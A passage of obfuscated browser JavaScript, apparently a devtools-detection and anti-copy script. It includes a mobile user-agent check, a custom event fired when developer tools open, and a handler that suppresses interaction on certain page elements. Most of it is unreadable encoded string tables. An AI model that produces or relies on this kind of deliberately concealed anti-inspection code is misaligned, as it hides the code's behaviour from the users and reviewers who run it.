O/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var 